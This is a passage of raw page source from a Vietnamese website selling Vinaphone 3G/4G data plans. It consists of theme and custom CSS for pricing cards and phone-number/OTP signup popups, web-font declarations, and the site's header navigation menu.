#ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-7458 .popup_action {
	display: block !important;
	margin: 0 auto;
}
.postid-7458 .pricing_action {
	display: none !important;
}

.popup_action {
	display: none !important;
}

.popup-disabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: red;
}
.popup-enabled #wp-admin-bar-toggle_btn_sms_button {
	background-color: green;
}
.hidden {
    display: none;
}
.popup_action {
	display: none;
    position: relative;
    top: 0px;
}
.pricing_action {
	position: relative;
	top: 0px !important;
}
.text-uu-dai {
	font-size: 9px;
}
.entry-meta {
	display: none;
}
.section-content {
	z-index: auto;
}
th:last-child, td:last-child{
	text-align: center;
}
 html {
    background-color: #4ca7e3;
}
blockquote{
	text-align: center;
}
.row-quote blockquote {
	width: 100%;
padding: 15px 10px 15px;
border-radius: 5px;
border: unset;
position: relative;
background-color: #292e39;
box-shadow: 0 0 0 1px rgba(0,0,0,.25);
-webkit-transition: all .5s ease;
transition: all .5s ease;
}
.row-quote blockquote p {
    color: #fff;
    margin: 10px !important;
}
.hidden {
	display: none;
}
.post .article-inner.has-shadow {
	padding-bottom: 10px;
	padding-right: 10px;
}
.entry-content{
	padding-top: 0;
}
blockquote {
	box-shadow: 2px 2px 13px #eee;
  border-left: 5px solid #588be4;
  padding: 15px 10px 1px 10px;
  font-size: 17px;
}
.nav > li > a {
	font-size: 14.4px;
}
.header-up img {
	width: auto;
    height: 18px;
    position: relative;
    top: -2px;
    padding-right: 5px;
}
.note {
    color: #d38330;
    background-color: #fcf3e8;
    padding: 10px;
    border: 1px solid #d38330;
    border-radius: 5px;
    text-align: left;
    margin-top: 35px;
}
.footer-4g a {
	font-size: 14px !important;
    color: #333;
}
.menu-footer-4g li {
	list-style-type: none;
	margin-left: 0px !important;
}

.widget-title span {
	font-family: "Noto Sans", sans-serif;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__item {
   margin: 10px;
    border-radius: 40px;
    background: #fff;
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: center;
    position: relative;
    box-shadow: 0px 17px 10px -10px rgb(0 0 0 / 40%);
}
.header:not(.transparent) .header-nav.nav > li.active > a {
	color: #e80e89;
}
.pricing_action:hover {
	color: #fff !important;
}

.is-xsmall>a{
	display: none;
}
.author-hide {
	display: none;
}
.posted-on {
	display: none !important;
}
.entry-meta {
	text-align: end;
}
.byline:before {
	content: " ";
    display: block;
    height: 1px;
    width: 50px;
    position: absolute;
    top: 50%;
    left: -56px;
    background: #000000;
}
.byline {
	position: relative;
}
.archive-page-header {
	display: none;
}
.nav-pagination>li>.current, .nav-pagination>li>a:hover, .nav-pagination>li>span:hover {
	background-color: #009fe4;
    border-color: #009fe4;
    color: #fff;
}
.nav-pagination  {
  color: #009fe4;
}
.rpwe-title a {
	font-size: 15px;
}

.img .img-inner {
	min-width: 340px;
}
.pricing__title {
    margin: 0;
    text-transform: uppercase;
    font-size: 23px;
    font-weight: 700;
    padding: 5px 0;
    width: auto;
    color: #009fe4;
}
.pricing__item .new {
    width: 65px;
    position: absolute;
    right: 0;
    top: -10px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 5px;
	color: black;
	
}
#rpwe_widget-2 {
    min-width: 370px !important;
}
.pricing__feature-list {
    padding: 1px 1px 1px 1px;
    list-style: none;
    font-size: 14px;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
}
.pricing__feature {
	color: black;
	margin-left: 0px !important;
}

.pricing_action, .popup_action {
    width: 83%;
		display: block;
    cursor: pointer;
    line-height: normal;
    padding: 10px;
	text-transform: uppercase;
	font-weight: 600;
    text-align: center;
    color: #fff;
    background: linear-gradient(to right,#00adf5,#0565af);
    border: 0;
    font-size: 15px;
    border-radius: 20px;
    margin: 10px auto;
    -webkit-box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
    -moz-box-shadow: 0px 1px 10px 0px rgba(50,50,50,0s.5);
    box-shadow: 0px 1px 10px 0px rgba(50,50,50,.5);
}
.quote-xemthem p {
	text-align: left;
  color: #ed1c24;
	margin-bottom: 10px;
}
.quote-xemthem ul {
	text-align: left;
  color: #0000ff;
	padding-left: 20px;
	font-weight: 600;
}
.quote-xemthem a {
	color: #0000ff;
}
.quote-xemthem {
	padding: 15px 10px 1px 40px;
}
.red {
	color: #ed1c24;
}
.blue {
	color: #0000ff;
}
.div-table .pricing_action {
	width: 100%;
	white-space: nowrap;
}
.details {
    width: 99px;
    display: block;
    padding: 3px 10px 1px;
    text-align: center;
    color: #e80f8a;
    background-color: #fff;
    border: 1px solid #e80f8a;
    border-radius: 10px;
    margin: auto;
    line-height: 17px;
}
.pricing__price {
    font-size: 18px;
    font-weight: 700;
    padding: 2px;
}

.footer .header-up h5 img {
    width: auto;
    height: 18px;
    position: relative;
    top: -2px;
		padding-right: 5px;
}
.footer .header-up h5 {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    margin-bottom: 20px;
}
.footer a {
    font-size: 14px;
    color: #333;
}
.sale {
    color: red;
    padding-left: 5px;
}
.pricing__price__strike {
    font-size: 12px;
    margin-top: -10px;
    margin-bottom: -5px;
}
.footer-goi-cuoc strong{
	font-size: 13px;
}
.footer-goi-cuoc p{
	font-size: 14px;
	font-family: 'notosans-regular' !important;
}
.footer-4g img {
	width: 80%;
}
.is-divider {
	background-color: deeppink;
}
.button.icon.circle {
	background-color: #009fe4;
}
#comments .comment-respond {
	display: none;
}
.entry-author{
	display:none;
}
footer.entry-meta{
	display: none;
}
.blog-share {
	display: none;
}
.note-sg {
    color: red;
    border: 1px dashed #ccc;
    text-align: center;
    padding: 5px;
    font-size: 15px;
    margin-bottom: 15px;
    background: #fbfbfb;
}
.row-divided>.col+.col:not(.large-12){
	border-left: none;
}

tr:nth-child(odd){
	background-color:#fafafa;
}
.pricing__action_baiviet{
	padding: 1px 6px;
    background: linear-gradient(to right,#00adf5,#0565af);
    border-radius: 15px;
    color: white;
}
.widget-title {
	padding: 0 !important;
	text-align: left;
}
.post-sidebar .text-center .is-divider {
	margin-left: 0;
}
.col-no-padding {
	padding-bottom: 40px;
}
/**Sidebar**/
.flatsome_recent_posts {
	width: 300px;
}
.widget-title span {
    text-transform: uppercase;
    font-size: 20px;
    color: #009fe4;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.badge {
	width: 7em;
	height: 5em;
}
.recent-blog-posts a {
	font-size: 15px;
}




#thong-tin-sdt input, #thong-tin-otp input {
		height: 48px;
    margin-top: 0px;
    font-size: 17px;
    border-radius: 5px;
    margin-bottom: 0;
		background-color: #fff;
    border: 1px solid #ddd;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    color: #333;
    max-width: 100%;
    padding: 0 .75em;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    vertical-align: middle;
    width: 100%;
}
#thong-tin-sdt input:focus, #thong-tin-otp input:focus {
		outline: 2px solid currentColor;
    outline-offset: 2px;
		outline: none
}
.popup-content-success {
    background-color: #fff;
    width: 620px;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
}
.popup-content-success .title i {
    background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.popup-content-success .title {
	text-align: left;
    font-size: 14px;
    background-color: #eff6ff;
    padding: 20px;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 2px 2px 0 0;
    display: flex;
    align-items: center;
}
.popup-content-success .title h2 {
    color: #0a3977;
    font-weight: 600;
    margin-bottom: 0;
}
.popup-content-success .noi-dung {
	font-size: 18px;
    display: block;
    margin: 50px 125px;
    color: black;
    text-align: left;
}
.noi-dung p:nth-child(3) {
	font-weight: 500 !important;
}
.popup-content-success .noi-dung ul {
	  margin-bottom: 10px;
    font-weight: 500;
    margin-top: 10px;
}
.popup-content-success .noi-dung li {
	list-style-type: none;
    margin-left: 0px;
	margin-bottom: 5px;
}
.text-tt-2 {
	margin-bottom: 0;
	font-weight: 500;
}
.text-tt-3 {
	text-align: center;
}
/* CSS cho nút đóng popup hoàn thành */
.close-popup-button-success {
    position: absolute !important;
    top: 250px !important;
    right: 410px !important;
    color: #83878b;
    font-size: 24px;
    cursor: pointer;
    height: 30px;
    display: flex;
    margin: 0;
    padding: 0;
}
.popup-content-success br {
	display: none;
}
.title-goi-cuoc {
	 font-size: 16px;
   text-align: center;
}
input[type=tel], input[type=text] {
	 height: 48px;
	 margin-top: 0px;
   font-size: 17px;
	border-radius: 5px;
	margin-bottom: 0;
}
.popup-content .title {
	text-align: left;
  font-size: 14px;
  background-color: #eff6ff;
  padding: 20px;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
	display: flex;
    align-items: center;
}
.popup-content .title h2 {
	color: #0a3977;
	font-weight: 600;
	margin-bottom: 0;
}
.close-popup button {
	background-color: transparent;
}
.popup-content .title i {
	background-color: #1672ec;
    border-radius: 100px;
    padding: 3px;
    margin-right: 15px;
    width: 40px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
#thong-tin-otp {
	padding-bottom: 20px !important;
}
.close-popup-success {
	display: flex;
}
.popup-content-success {
	background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
    padding-bottom: 30px;
}
.footer-popup {
	background-color: #e8e8e8;
	padding-right: 10px;
	text-align: end;
	padding-top: 5px;
	padding-bottom: 5px;
}
.footer-popup p {
	margin-bottom: 0;
	font-style: italic;
	font-weight: 100;
	margin-top: 0;
	color: #5c5c5c;
  font-size: 13px;
}
label {
	font-size: 16px;
}
#thong-tin-sdt button {
	width: 40%;
    border-radius: 8px 8px 8px 0; !important;
    text-transform: math-auto;
	margin-top: 15px !important;
}
#thong-tin-otp button {
	border-radius: 50px !important;
	margin-top: 20px !important;
	width: 100%;
}
#thong-tin-sdt button, #thong-tin-otp button {
	font-size: 16px;
    background: linear-gradient(to right,#00adf5,#0565af);
    margin: 0;
    color: #fff;
    border-radius: 50px;
    padding: 0px 8px;
    margin-top: 10px;
}
.item-goi-cuoc span:nth-child(2) {
	color: #0671bc;
	font-weight: 700;
}
#thong-tin-sdt {
	margin-bottom: 20px;
}
#thong-tin-sdt, #thong-tin-otp {
	text-align: left;
	padding: 0px 90px 0px 90px;
}
/* Spinner hiệu ứng loading */
.loading-spinner {
    display: none;
    border: 8px solid #f3f3f3;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 15s linear forwards; /* Thời gian xoay 15 giây */
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

/* Tạo hiệu ứng quay cho spinner */
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}


/* Ẩn overlay và popup mặc định */
.popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

/* Nội dung của popup */
.popup-content {
    background-color: #fff;
    border-radius: 8px;
    max-width: 620px;
    width: 90%;
    position: relative;
}
.close-popup {
	position: absolute;
    top: 0;
    right: 9px;
	cursor: pointer;
    font-size: 30px;
}
.close-popup-button {
    color: black;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    font-size: 17px;
    width: 20%;
    display: block;
    margin: 0px auto;
    background-color: transparent;
}
.close-popup-success {
	position: absolute;
    right: 9px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
}
.thong-tin-goi-cuoc {
	width: 70%;
    margin: 0 auto;
    color: #5C5C5C;
    font-size: 1.6rem;
    text-align: left;
    padding-top: 15px;
    padding-bottom: 15px;
}
.item-goi-cuoc {
	display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
	font-size: 16px;
	font-weight: 500;
}
#thong-tin-sdt p {
	font-weight: 500 !important;
}
#send-phone-btn, #send-otp-btn {
	background-color: #0088cc;
  color: #fff;
  border-radius: 5px;
	font-size: 16px;
}
.tim-goi-cuoc {
  text-align: center;
}
.tim-goi-cuoc a {
  padding: 10px 15px;
  font-size: 15px;
  color: #fff !important;
  background: linear-gradient(to right, #00adf5, #0565af) !important;
  border-radius: 15px;
}




@media only screen and (max-width: 768px){
	/**Link Popup**/
	#thong-tin-sdt button {
		width: 60% !important;
		font-size: 15px;
		text-transform: none !important;
	}

	.item-goicuoc .popup_action {
		font-size: 16px !important;
    padding: 0px 25px;
	}
	.popup_action {
		width: auto;
		padding: 10px 13px;
    min-height: 2em;
    font-size: 14px !important;
		width: 120px;
	}
	.close-popup-success {
    position: absolute;
    right: 15px;
    top: 0;
    cursor: pointer;
    font-size: 30px;
		color: black;
	}
	.close-popup {
		position: absolute;
    top: 0;
    right: 0px;
    cursor: pointer;
    font-size: 30px;
	}
	.popup-content-success .noi-dung {
    font-size: 15px;
    align-content: center;
    display: block;
    margin: 20px 27px;
    color: black;
	}
	.popup-content-success {
		background-color: #fff;
    width: 90%;
    display: block;
    margin: 25vh auto;
    border-radius: 5px;
	}
	.popup-content .title {
		font-size: 16px;
	}
	.thong-tin-goi-cuoc {
		width: 85%;
	}
	#thong-tin-sdt, #thong-tin-otp {
		padding: 0px 30px 0px 30px;
	}	
	.popup-content-success .close-popup {
    position: absolute;
    top: 193px;
    right: 14px;
    font-size: 30px;
	}
	/**Kết thúc**/
	.pricing__action_baiviet{
		display: block;
	}
	.pricing__action-1 {
		display: inherit;
		font-size: 11px !important;
	}
	.pricing_action {
		width: 123px;
	}
	.flatsome_recent_posts {
    width: 100%;
	}
	#logo {
		width: 0px;
	}
	#logo img {
		display: none;
	}
	.medium-logo-center .flex-left {
		width: 50px;
		max-width: 50px;
	}
	.header-main li.html.custom {
    display: block;
	}
	.header-main li.html.custom img {
		width: 75%;
	}
	.pricing_action {
		display: block;
	}
	.badge {
    width: 6em;
    height: 4em;
	}
	.pricing__action a{
	color:white;
		font-size: 13px;
} 
	.pricing__item {
    margin: 10px 0px;
}
	.pricing__item .new {
    width: 65px;
    position: absolute;
    right: -20px;
    top: -15px;
}
	.footer-4g img {
	width: 70%;
}
	#rpwe_widget-3 {
		min-width: 355px;
	}
	.blog-single .large-9 .box-shadow-2 {
		box-shadow: unset;
	}
	.blog-single .row-large>.col {
    padding: 10px;
	}
	.title-goi a{
		font-size: 20px !important;
	}
	.widget-tong {
    min-width: 340px !important;
	}
	.article-inner.has-shadow .entry-content, .article-inner.has-shadow .entry-header-text {
    padding-left: 10px;
    padding-right: 10px;
	}
	.blog-single .article-inner {
	box-shadow: none !important;
	}
	.details {
		font-size: 12px !important; 
	}
		.article-inner.has-shadow .entry-content {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	
}
@media only screen and (max-width: 500px){
	.block-title:after, .block-title-2:after{
	width: 50%;
	}
		.widget-tong {
    min-width: 310px !important;
	}
	.pricing_action {
		width: 123px;
		padding: 8px;
		font-size: 15px !important;
	}
	.pricing__action-1 {
		font-size: 11px !important;
	}
}
.back-to-top.active {
    margin-bottom: 140px;
    margin-right: 16px;
}
.zalo-container.right {
    right: 2.2rem;
}
.zalo-container {
	bottom: 100px;}
span.note{
	font-size: 14px !important;
}
.title-goi a{
	font-size: 26px;
}
.bang-mobile{
	padding-left: 10px !important;
    padding-right: 0px !important;
}
.rpwe-summary {
	font-size: 15px !important;
}




		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu2ui.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu2ui.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du2ui.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu2ui.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du2ui.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu2ui.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu2ui.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vinaphonedata.vn/wp-content/fonts/noto-sans/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7duw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-3523 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border popup-disabled">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZMNQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vinaphonedata.vn/" title="Vinaphonedata" rel="home">
		<img width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header_logo header-logo" alt="Vinaphonedata"/><img  width="436" height="100" src="https://vinaphonedata.vn/wp-content/uploads/2025/01/logo-vinaphone-data-2-1.png" class="header-logo-dark" alt="Vinaphonedata"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
              <li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877 menu-item-design-default"><a href="https://vinaphonedata.vn/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-4g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 4G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li id="menu-item-7879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li id="menu-item-7880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873 menu-item-design-default has-dropdown"><a href="https://vinaphonedata.vn/category/dang-ky-3g/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đăng Ký 3G<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885 menu-item-design-default"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/" class="nav-top-link">Hỗ Trợ</a></li>
<li id="menu-item-7874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7874 active menu-item-design-default"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/" class="nav-top-link">Dịch vụ, Tiện ích</a></li>
<li id="menu-item-7875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875 menu-item-design-default"><a href="https://vinaphonedata.vn/category/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
